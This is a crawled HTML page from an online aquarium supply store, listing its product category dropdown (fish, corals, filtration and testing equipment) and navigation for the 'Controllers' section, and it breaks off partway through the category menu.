

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.liverocknreef.com/catalog/monitors-and-controllers-760-1.html
body_size: 25640
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Controllers</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Controllers" />
	<meta name="keywords" content="Controllers" />
	<meta name="description" content="Controllers" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.liverocknreef.com/catalog/monitors-and-controllers-760-1.html" />	
	<base href="https://www.liverocknreef.com/" />

	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/stylesheet.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/featherlight.min.css" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script src="https://code.jquery.com/jquery-3.7.1.js"></script>
	
	
	
	
	
	
</head>
<body class="header_sticky">
	
	
	
	<div class="boxed">
		<div class="overlay"></div>
		
		<section id="header" class="header">
			<div class="header-top">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<ul class="flat-unstyled" style="text-align: left;">
								<li>
																	</li>
							</ul>
						</div>
						<div class="col-md-4">
							<ul class="flat-infomation">
																<li class="phone">
									<span style="color: #fe6200 !important;">CALL TOLL FREE: &nbsp;<a href="tel:8133331847">8133331847</a>								</li>
															</ul>
						</div>
						<div class="col-md-4">
							<ul class="flat-unstyled">
								<li class="account">
									<a href="javascript:void(0);" title="">My Account<i class="fa fa-angle-down" aria-hidden="true"></i></a>
									<ul class="unstyled">
										<!--// Start Hide Login //-->
										<li><a href="https://www.liverocknreef.com/index.php?l=account">Login / Register</a></li>
										<li><a href="https://www.liverocknreef.com/catalog/forgot-password.html">Forgot Password?</a></li>
										<!--// End Hide Login //-->
										
										<li><a href="https://www.liverocknreef.com/index.php?l=cart_view">View Cart</a></li>
									</ul>
								</li>
								<li>
									<a href="https://www.liverocknreef.com/catalog/contact-us.html" title="">Contact Us</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class="header-middle">
				<div class="container">
					<div class="row">
						<div class="col-md-3">
							<div id="logo" class="logo">
								<a href="https://www.liverocknreef.com/">
									<img src="images/uploads/logo_liverocknreef-logo.png" alt="Live Rock n Reef">
								</a>
							</div>
						</div>
						<div class="col-md-6">
							<div class="top-search">
																<form action="index.php?l=search_list" method="post" class="form-search" accept-charset="utf-8" style="display: block;">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	
	<div class="cat-wrap">
		<select name="s[cid]" class="top msd shell" style="width: 170px;">
			<option value="0">- All Categories -</option>
			<option value="37">Saltwater Live Rock</option>
<option value="500">..Florida Live Sand and Crushed Coral substrates</option>
<option value="501">..Live rock specials with shipping included.</option>
<option value="502">..Live rock by the pound</option>
<option value="728">....Refugium Plants &amp; Algaes</option>
<option value="503">..Refugium live rock</option>
<option value="627">..Dry &amp; Life Rock</option>
<option value="651">Saltwater Fish</option>
<option value="663">..Angel Fish</option>
<option value="661">..Angler Fish</option>
<option value="664">..Anthias</option>
<option value="683">..Basslets - Dottybacks - PSDO</option>
<option value="768">..Bat Fish</option>
<option value="682">..Blennies</option>
<option value="798">..BOX LOT SPECIALS</option>
<option value="689">..Boxfish &amp; Cowfish</option>
<option value="665">..Butterflies</option>
<option value="825">..Captive Bred Clownfish From ProAquatix</option>
<option value="688">..Cardinals</option>
<option value="652">..Clownfish</option>
<option value="754">..Cuttlefish &amp; Cuttlefish Eggs</option>
<option value="657">..Damsel &amp; Chromis</option>
<option value="669">..Eels</option>
<option value="718">..File Fish</option>
<option value="711">..Goat Fish</option>
<option value="659">..Gobies &amp; Dartfish</option>
<option value="668">..Groupers</option>
<option value="719">..Grunt Fish</option>
<option value="743">..Hamlet Fish</option>
<option value="666">..Hawkfish</option>
<option value="717">..Hogfish</option>
<option value="714">..Jawfish</option>
<option value="667">..Lion fish</option>
<option value="800">..Miscellaneous Fish</option>
<option value="739">..Moorish Idols</option>
<option value="763">..Palometas &amp; Pompanos,Fusiliers</option>
<option value="716">..Parrot Fish</option>
<option value="720">..Pipefish</option>
<option value="662">..Puffer Fish</option>
<option value="705">..Rabbit Fish</option>
<option value="764">..Rhino,Wasp,Scorpion and Leaf Fish</option>
<option value="712">..Seahorse</option>
<option value="670">..Sharks - Octopus and Rays</option>
<option value="762">..Snapper &amp; Trevally Fish</option>
<option value="761">..SoldierFish &amp; Squirrelfish</option>
<option value="713">..Sweetlips</option>
<option value="654">..Tangs</option>
<option value="653">..Tank Raised - Wild caught Mandarin - Dragonets</option>
<option value="726">..Threadfins &amp; Lookdown Fish</option>
<option value="756">..Tilefish</option>
<option value="687">..Triggers</option>
<option value="655">..Wrasses</option>
<option value="614">Saltwater Live Corals,Frags &amp; Plants</option>
<option value="820">..Mushrooms</option>
<option value="684">..Sponges</option>
<option value="686">..Gorgonias &amp; Sea Fans</option>
<option value="700">..Saltwater Plants</option>
<option value="731">..LPS Corals</option>
<option value="755">..Coral Box Lots</option>
<option value="758">..Frag Packs</option>
<option value="817">..Brain Corals</option>
<option value="818">..Leather Corals</option>
<option value="802">..Coral Frags</option>
<option value="804">....Hydnophora Frags</option>
<option value="805">....Xenia &amp; Clove Polyp Frags</option>
<option value="807">....Zoanthid Frags</option>
<option value="806">....Mushrooms &amp; Ricordeas Frags</option>
<option value="808">....Palythoa Frags</option>
<option value="809">....SPS Acro Frags</option>
<option value="810">....Chalice Frags</option>
<option value="814">....Encrusting Montipora Frags</option>
<option value="811">....Cyphastrea Frags</option>
<option value="812">....Anacropora Frags</option>
<option value="813">....Star Polyp Frags</option>
<option value="815">....Leptastrea Frags</option>
<option value="816">....Branching Montipora Frags</option>
<option value="803">....Galaxea Frags</option>
<option value="821">..Polyps</option>
<option value="822">..Soft Corals</option>
<option value="823">..SPS Corals</option>
<option value="824">..Xenia</option>
<option value="36">Invertebrates</option>
<option value="671">..Starfish</option>
<option value="672">..Crabs &amp; Hermits</option>
<option value="673">..Snails &amp; Conchs</option>
<option value="674">..Lobster &amp; Shrimp</option>
<option value="675">..Anemones</option>
<option value="676">..Cucumbers,Nudibranchs and Misc.</option>
<option value="681">..Critter Crew Packages</option>
<option value="685">..Sea Urchins &amp; Sea Hares</option>
<option value="801">..Worms &amp; Feather Dusters</option>
<option value="709">Saltwater Clams</option>
<option value="727">..Maxima Squamosa and Derasa Clams</option>
<option value="710">..Tahiti Clams</option>
<option value="757">..TAHITIAN CLAM BOX LOT</option>
<option value="767">..Crocea and Noae Clam: 1st Grade Tridacna noae and crocea</option>
<option value="693">Frag Tools &amp; Supply</option>
<option value="3">Additives and supplements</option>
<option value="62">..Saltwater Additives</option>
<option value="43">....Algae Cyano &amp; Red Slime Removal</option>
<option value="44">....All In One Additives</option>
<option value="45">.... ammonia, nitrate &amp; phosphate reducers</option>
<option value="47">.... Bromide-fluoride additives</option>
<option value="48">....calcium additives</option>
<option value="49">....calcium carbonate additives</option>
<option value="50">....calcium chloride additives</option>
<option value="51">.... coral dips &amp; conditioners</option>
<option value="52">....coral growth enhancers</option>
<option value="53">....coraline growth enhancers</option>
<option value="54">....Flatworm &amp; Aptasia Removers</option>
<option value="55">....iodine &amp; iodide additives</option>
<option value="56">....iron &amp; manganese additives</option>
<option value="57">....kalkwasser</option>
<option value="58">....magnesium additives</option>
<option value="61">....ph, KH, dKH &amp; alkalinity buffers</option>
<option value="63">....phyto &amp; zooplankton</option>
<option value="64">....strontium additives</option>
<option value="65">....tank clarifiers</option>
<option value="66">....trace elements, Garlic &amp; vitamins</option>
<option value="769">....Aquarium Cycle Bacteria Additives</option>
<option value="649">....Copper &amp; Parasite Treatments</option>
<option value="72">..Freshwater Additives</option>
<option value="73">....african cichlid additives</option>
<option value="74">....african cichlid buffers &amp; salts</option>
<option value="75">....algae, ammonia, nitrate &amp; phosphate reducers</option>
<option value="76">....aquaculture additives</option>
<option value="77">....discus &amp; central-south american cichlid additives</option>
<option value="78">....discus &amp; central-south american cichlid buffers &amp; salts</option>
<option value="79">....freshwater additives, vitamins, &amp; salts</option>
<option value="80">....freshwater clarifiers</option>
<option value="81">....freshwater ph buffers &amp; regulators</option>
<option value="82">....goldfish &amp; beta additives, buffers &amp; salts</option>
<option value="83">....turtle additives</option>
<option value="4">Air Pumps</option>
<option value="146">..aquarium air pumps</option>
<option value="147">....battery powered air pumps</option>
<option value="148">....multiple outlet air pumps</option>
<option value="704">....single outlet air pumps</option>
<option value="149">..commercial air pumps</option>
<option value="150">....blowers</option>
<option value="151">....blowers mufflers &amp; parts</option>
<option value="152">..air stones, valves &amp; tubing</option>
<option value="799">Bulk Case Deals</option>
<option value="642">Aquariums</option>
<option value="643">..Complete Aquarium Systems</option>
<option value="647">..Aquariums &amp; Tanks</option>
<option value="648">..Cabinet Stands &amp; Lamp Trees</option>
<option value="706">..Decor</option>
<option value="28">Aquatic Sealants &amp; Adhesives 	</option>
<option value="141">..Reef &amp; Coral Holders</option>
<option value="142">..PVC Pipe Repair</option>
<option value="143">..Silicone Sealant</option>
<option value="144">..Frag Glue and underwater putty</option>
<option value="9">Calcium and Kalk Reactors</option>
<option value="102">..kalkwasser Reactors</option>
<option value="103">....kalkwasser stirrers</option>
<option value="104">....stand alone kalkwasser reactors</option>
<option value="107">..Calcium Reactors</option>
<option value="829">..Calcium and Kalk Media</option>
<option value="7">Chillers</option>
<option value="112">..In-line Chillers</option>
<option value="116">..Drop-in Chillers</option>
<option value="123">..Controllers &amp; Accessories</option>
<option value="124">....chiller controllers</option>
<option value="126">....replacement parts and coils</option>
<option value="8">CO2 Equipment</option>
<option value="108">..CO2 regulators and Solenoids</option>
<option value="109">..CO2 Tanks &amp; Cylinders</option>
<option value="160">..Brass CO2 Fittings</option>
<option value="161">..Bubble Counters &amp; Check Valves</option>
<option value="162">..CO2 Reactors</option>
<option value="163">..CO2 Safe Tubing</option>
<option value="621">EcoTech Products</option>
<option value="622">..EcoTech Parts &amp; Accessories</option>
<option value="623">..EcoTech Wireless Drivers</option>
<option value="624">..EcoTech Powerheads &amp; Dosing pumps</option>
<option value="658">..Ecotech Lighting</option>
<option value="740">..EcoTech Return Pumps</option>
<option value="12">Controllers and Dosing Equipment</option>
<option value="797">..Doser Additives</option>
<option value="778">..Dosing Accessories and containers</option>
<option value="760">..Controllers</option>
<option value="747">..Bluetooth Micropumps and Dosers</option>
<option value="13">Filters, Scrubbers &amp; Reactors</option>
<option value="222">..Micron Bags, Filter socks &amp; Filter Media</option>
<option value="223">....activated carbon filter media</option>
<option value="224">....ammonia reducing media</option>
<option value="225">....chemical &amp; algae removal filter pads</option>
<option value="227">....filter floss &amp; sponges</option>
<option value="228">....micron bag holders</option>
<option value="229">....micron filter socks &amp; bags</option>
<option value="230">....nitrate reducing media</option>
<option value="231">....nylon media &amp; filter bags</option>
<option value="232">....phosphate removing media</option>
<option value="233">..Sump &amp; Trickle Filters</option>
<option value="236">....micron bag &amp; berlin style sumps</option>
<option value="780">....Bashsea Filtration Systems</option>
<option value="238">..Canister Filters &amp; Equipment</option>
<option value="242">..Biological Filters</option>
<option value="243">....bio balls &amp; biological media</option>
<option value="244">....fluidized bed sand filters</option>
<option value="247">..Hang-on &amp; Submersible Filters</option>
<option value="248">....complete hang-on filter systems</option>
<option value="254">..Refugiums</option>
<option value="772">....Hang On Back Refugums</option>
<option value="257">..Commercial Filters</option>
<option value="258">....automatic carbon filters</option>
<option value="259">....commercial filtration systems</option>
<option value="260">....fish holding system modules</option>
<option value="261">..Overflow &amp; Siphon Boxes</option>
<option value="262">....overflow boxes</option>
<option value="263">....siphon tubes &amp; accessories</option>
<option value="752">..Algae Scrubbers and Rollermats</option>
<option value="782">....Replacement Rollermat Fleece</option>
<option value="722">..Nitrate,Phosphate, Zeovit, Media Reactors</option>
<option value="742">..Filtration Drop In kIts</option>
<option value="15">Live,Dry &amp; Frozen Foods</option>
<option value="725">..Frozen &amp; Live Food</option>
<option value="766">..Algagen</option>
<option value="698">..Fish &amp; Coral Feeders</option>
<option value="724">..Dry, Pellet, Flake and Coral Food</option>
<option value="17">Heaters</option>
<option value="268">..Aquarium Heaters &amp; Controllers</option>
<option value="269">....Glass Heaters</option>
<option value="270">....Titanium Heaters &amp; Controllers</option>
<option value="773">Iwaki Pumps</option>
<option value="775">..Japanese Made Motors</option>
<option value="776">..Iwaki Parts</option>
<option value="774">..American Made Motors</option>
<option value="18">Lighting &amp; Bulbs</option>
<option value="276">..Metal Halide Bulbs</option>
<option value="278">....Metal Halide Mogul Base Bulbs</option>
<option value="282">....HQI double ended metal halide bulbs</option>
<option value="795">..VHO T12 URI UV Bulbs</option>
<option value="641">..LED Lighting, Fixtures, Controllers, Cables</option>
<option value="701">....LED Hardware &amp; cables</option>
<option value="702">....LED Controllers</option>
<option value="703">....LED Strips</option>
<option value="827">....Metal Halide and LED Retro Fixtures</option>
<option value="692">..Refugium &amp; Sump Lighting</option>
<option value="826">..Metal Halide Ballast</option>
<option value="332">..Moonlights</option>
<option value="333">....retrofit moonlights</option>
<option value="334">....stand alone moonlights</option>
<option value="335">..T5 Bulbs and Fixtures</option>
<option value="613">....T5 BULBS</option>
<option value="338">..Fans, Sockets, End-caps &amp; Equipment</option>
<option value="340">....3 and 4 inch fans</option>
<option value="341">....empty light hoods</option>
<option value="342">....metal halide sockets &amp; mounts</option>
<option value="696">Miscellaneous - Maintenance-Cleaning - Traps</option>
<option value="14">..Fish Nets,Traps,Acclimator</option>
<option value="264">....aquarium fish nets</option>
<option value="265">......professional nets</option>
<option value="266">......standard nets</option>
<option value="267">....fish traps,Acclimators</option>
<option value="619">Neptune Systems</option>
<option value="832">..Fish and Coral Foods</option>
<option value="615">..AquaControllers</option>
<option value="616">..Hardware</option>
<option value="617">..Probes and Reagents</option>
<option value="620">..AquaController System Packs</option>
<option value="22">Ozone Products</option>
<option value="378">..aquarium ozone</option>
<option value="379">....ORP Monitors</option>
<option value="380">....orp probes</option>
<option value="381">....Generators</option>
<option value="382">....Tubing</option>
<option value="383">..commercial ozone</option>
<option value="384">....air dryers</option>
<option value="385">....generators</option>
<option value="759">..Ozotech Misc. Parts</option>
<option value="25">Protein Skimmers</option>
<option value="413">..Standard,DC, External and Nano</option>
<option value="414">....standard,DC and cone skimmers rated for 60 to 200 gallons</option>
<option value="415">....standard,DC and cone skimmers rated for over 200 gallons</option>
<option value="416">....standard,DC skimmers rated under 60 gallons</option>
<option value="417">..hang-on </option>
<option value="418">....hang-on skimmers rated 10 to 200 gallons</option>
<option value="419">..commercial skimmers</option>
<option value="420">....commercial skimmers with washdown systems</option>
<option value="421">....standard commercial skimmers</option>
<option value="422">..Replacement skimmer pumps,Impellers, accessories &amp; parts</option>
<option value="423">....automatic waste collectors &amp; neck cleaners</option>
<option value="424">....replacement collection cups</option>
<option value="425">....replacement skimmer parts &amp; accessories</option>
<option value="426">....replacement skimmer pumps</option>
<option value="625">....replacement needle wheels and skimmer impellers</option>
<option value="27">Reverse Osmosis &amp; Auto Top Off</option>
<option value="427">..Complete Reverse Osmosis Systems</option>
<option value="429">....di add-on kits</option>
<option value="431">..membranes &amp; flow restrictors</option>
<option value="432">....flow restrictors</option>
<option value="433">....membranes</option>
<option value="434">..replacement filter cartridges</option>
<option value="435">....carbon cartridges</option>
<option value="436">....di cartridges &amp; resins</option>
<option value="437">....sediment cartridges</option>
<option value="438">..booster &amp; permeate pumps</option>
<option value="439">.... booster pump power supplies</option>
<option value="440">....booster pumps</option>
<option value="441">....permeate pumps</option>
<option value="611">....shut-off switches</option>
<option value="442">..filter housings &amp; vessels</option>
<option value="443">....5-20 inch Reverse Osmosis and Reactor Canisters</option>
<option value="446">..tubing &amp; connectors</option>
<option value="447">....One-Fourth and Three-Eighths inch tubing</option>
<option value="448">....check valves</option>
<option value="784">....Saddle Valves</option>
<option value="449">..ATO Reservoir and Storage Tanks</option>
<option value="450">..component parts</option>
<option value="451">....brackets for filter housings</option>
<option value="452">....filter housing wrenches</option>
<option value="453">....mounting clips &amp; misc. parts</option>
<option value="454">....water purity monitors</option>
<option value="455">....shut-off valves, flow meters &amp; feed valves</option>
<option value="777">..RO Drinking water systems</option>
<option value="626">..Water Level Control &amp; Auto Top Off</option>
<option value="610">....Auto Top Off &amp; Mechanical Float valves,switches,floats</option>
<option value="29">Salt</option>
<option value="456">..aquarium salt</option>
<option value="608">..refractometers, hydrometers, &amp; salinity meters</option>
<option value="695">..Saltwater</option>
<option value="30">Sand &amp; Substrates</option>
<option value="457">..Saltwater Substrates</option>
<option value="458">....large grain size &amp; shell substrate</option>
<option value="459">....live sand</option>
<option value="460">....medium grain size substrate</option>
<option value="461">....muds &amp; mineral substrates</option>
<option value="463">....shells &amp; macro media</option>
<option value="464">....small or fine grain size substrate</option>
<option value="1">Scrapers,Magnets and Cleaners</option>
<option value="40">..Cleaner Pads,Scrapers &amp; Blades</option>
<option value="93">..Cleaning Magnets</option>
<option value="32">Testing Equipment</option>
<option value="203">..Colorimeter and Handheld Digital Meters</option>
<option value="204">....Colorimeter Reagents and Accessories</option>
<option value="206">....multiple test colorimeters (for testing more than one water parameter)</option>
<option value="207">....single test colorimeters (for testing one water parameter)</option>
<option value="468">..Aquatic Test Kits</option>
<option value="469">....ammonia test kits</option>
<option value="470">....calcium test kits</option>
<option value="472">.... copper test kits</option>
<option value="473">....iodine / iodide test kits</option>
<option value="474">....iron test kits</option>
<option value="475">....KH alkalinity &amp; hardness test kits</option>
<option value="476">....magnesium test kits</option>
<option value="477">....nitrate test kits</option>
<option value="478">....nitrite test kits</option>
<option value="479">....oxygen, carbon &amp; organic test kits</option>
<option value="480">....ph test kits</option>
<option value="481">....phosphate test kits</option>
<option value="482">....silicate test kits</option>
<option value="483">....strontium test kits</option>
<option value="484">....chlorine test kit</option>
<option value="485">....Boron test kit</option>
<option value="738">....Potassium test kits</option>
<option value="486">..Multi-Parameter Test Kits</option>
<option value="487">....fresh and saltwater multi-test kits</option>
<option value="488">....freshwater multi-test kits</option>
<option value="489">....saltwater multi-test kits</option>
<option value="26">Tools</option>
<option value="587">..pipe wrenches</option>
<option value="588">..glass drilling tools</option>
<option value="589">.. planted aquarium tools</option>
<option value="31">Tubing</option>
<option value="590">..black flexible tubing</option>
<option value="591">....1/2 inch and smaller</option>
<option value="592">....3/4 inch and larger</option>
<option value="593">..braided tubing</option>
<option value="594">....1 inch and smaller braided tubing</option>
<option value="595">....1-1/2 inch and larger braided tubing</option>
<option value="596">..clear flexible tubing</option>
<option value="598">....clear airline tubing</option>
<option value="599">....clear aquarium tubing</option>
<option value="600">....CO2 safe tubing</option>
<option value="601">....Eheim tubing &amp; clips</option>
<option value="597">..snapper tubing clamps for flexible tubing</option>
<option value="602">..electrical conduit</option>
<option value="603">....1 inch and smaller conduit</option>
<option value="604">....1-1/2 inch and larger conduit</option>
<option value="629">..Flexible Spa PVC Tubing</option>
<option value="630">....Black Color Spa Tubing</option>
<option value="631">....White Color Spa Tubing</option>
<option value="33">UV Sterilizers</option>
<option value="555">..aquarium </option>
<option value="831">....Lifegard UV Sterilizer </option>
<option value="646">....Nano UV sterilizers</option>
<option value="558">....8 watt thru 25 watt u.v.'s</option>
<option value="559">....8 watt thru 25 watt u.v.'s with wipers</option>
<option value="556">....40 watt thru 65 watt u.v.'s</option>
<option value="557">....40 watt thru 65 watt u.v.'s with wipers</option>
<option value="560">....80 watt thru 130 watt u.v.'s</option>
<option value="561">....80 watt thru 130 watt u.v.'s with wipers</option>
<option value="562">....hang-on u.v.'s</option>
<option value="563">..pond </option>
<option value="565">....pond u.v.'s with wiper</option>
<option value="567">....standard pond u.v.'s</option>
<option value="572">..UV Bulbs</option>
<option value="574">....8 watt thru 120 watt u.v. bulbs</option>
<option value="575">..quartz sleeves</option>
<option value="577">..UV Accessories</option>
<option value="584">..u.v. &amp; ozone combo units</option>
<option value="585">....57 watt thru 114 watt ozone and u.v. combos</option>
<option value="586">....8 watt thru 40 watt ozone and  u.v. combos</option>
<option value="828">Water Monitors and Probes</option>
<option value="830">..Calibration Fluids and Reagents</option>
<option value="34">Water Pumps,Powerheads </option>
<option value="783">..Abyzz Parts</option>
<option value="521">..Accessories</option>
<option value="510">..commercial pumps</option>
<option value="511">....commercial pumps one-half horsepower and under</option>
<option value="512">....commercial pumps 1.5 to 2 horsepower</option>
<option value="513">....commercial pumps three-fourths to 1 horsepower</option>
<option value="514">....commercial pumps over 2 horsepower</option>
<option value="741">..DC Pumps</option>
<option value="534">..dolphin pump parts</option>
<option value="535">....dolphin replacement impellers for submersible pumps</option>
<option value="536">....dolphin replacement seals and wet ends</option>
<option value="506">..external aquarium pumps</option>
<option value="507">....0 to 800 gph external pumps</option>
<option value="508">....1500 gph and up external pumps</option>
<option value="509">....850 to 1500 gph external pumps</option>
<option value="526">..iwaki pump parts</option>
<option value="527">....iwaki replacement front casings</option>
<option value="528">....iwaki replacement impeller assemblies</option>
<option value="529">....iwaki replacement o-rings, motor caps, and misc. parts</option>
<option value="530">.... iwaki replacement rear casings</option>
<option value="518">..prefilters &amp; priming baskets</option>
<option value="519">....pre-filters for submersible and external pumps</option>
<option value="520">....priming pots and strainer baskets for external pumps</option>
<option value="493">..submersible pumps &amp; powerheads</option>
<option value="496">.... powerheads 155 gph and higher</option>
<option value="497">....submersible ONLY pumps over 500 gph</option>
<option value="498">....submersible-external pumps 600-2400 gph</option>
<option value="504">....submersible-external pumps over 2400 gph</option>
<option value="505">....submersible-external pumps under 600 gph</option>
<option value="753">....IceCap &amp; Maxspect Gyre </option>
<option value="540">..sen pump parts</option>
<option value="541">....sen replacement impellers</option>
<option value="542">..Reeflo pump parts</option>
<option value="543">....Reeflo impeller assemblies</option>
<option value="544">....Reeflo replacement seals and o-rings</option>
<option value="545">....Reeflo replacement volutes</option>
<option value="633">..Protein skimmer pumps</option>
<option value="707">..Sicce Impellers and parts</option>
<option value="39">Wave Machines</option>
<option value="523">..wave machines &amp; sea swirls</option>
<option value="524">....electronic wave machines</option>
<option value="546">....SCWD </option>
<option value="547">....Sea Swirl </option>
<option value="690">....Wave Nozzles</option>
		</select>
		<span><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	</div>
	<div class="box-search">
		<input type="text" name="s[search]" value="" placeholder="Search">
		<span class="btn-search">
			<button type="submit" class="waves-effect" onclick="document.forms['searchForm'].submit();"><img src="themes/evo_responsive/images/icons/search.png" alt=""></button>
		</span>
	</div>
</form>
															</div>
						</div>
						<div class="col-md-3">
							<div class="box-cart">
								<div class="inner-box">
									<ul class="menu-compare-wishlist">
																			</ul>
								</div>
								<div class="inner-box">
									<a href="index.php?l=cart_view" title="View Cart &amp; Checkout">
	<div class="icon-cart">
		<img src="themes/evo_responsive/images/icons/cart.png" alt="">
		<span>0</span>
	</div>
	<div class="price">
		$0.00
	</div>
</a>
<div class="dropdown-box">
	<ul>
		<li style="text-align: center;">
	Your cart is currently empty
</li>

	</ul>
	<div class="total">
		<span>Subtotal:</span>
		<span class="price">$0.00</span>
	</div>
	<div class="btn-cart">
		<a href="index.php?l=cart_view" class="view-cart" title="">View Cart &amp; Checkout</a>
	</div>
</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="header-bottom" style="background-color: #fe6200 !important;">
				<div class="container">
					<div class="row">
						<div class="col-md-3 col-2">
							<div id="mega-menu">
	<div class="btn-mega"><span></span>Categories</div>
	<ul class="menu">
		
					<li>
						<a href="https://www.liverocknreef.com/catalog/new-products-0-1.html" title="New Products">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								New Products
							</span>
						</a>
					</li>
				
					<li>
						<a href="https://www.liverocknreef.com/catalog/specials-0-1.html" title="Specials">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								Specials
							</span>
						</a>
					</li>
				
					<li>
						<a href="https://www.liverocknreef.com/catalog/featured-0-1.html" title="Featured">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								Featured
							</span>
						</a>
					</li>
				
					<li>
						<a href="https://www.liverocknreef.com/catalog/bestsellers-0-1.html" title="Bestsellers">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								Bestsellers
							</span>
						</a>
					</li>
				
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-live-rock-37-1.html" title="Saltwater Live Rock">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Live Rock
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-fish-651-1.html" title="Saltwater Fish">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Fish
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-live-coralsfrags-and-plants-614-1.html" title="Saltwater Live Corals,Frags &amp; Plants">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Live Corals,Fra...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/invertebrates-36-1.html" title="Invertebrates">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Invertebrates
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-clams-709-1.html" title="Saltwater Clams">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Clams
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/frag-tools-and-supply-693-1.html" title="Frag Tools &amp; Supply">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Frag Tools &amp; Supply
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/additives-and-supplements-3-1.html" title="Additives and supplements">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Additives and supplements
						</span>
					</a>
				</li>
			
				<li>
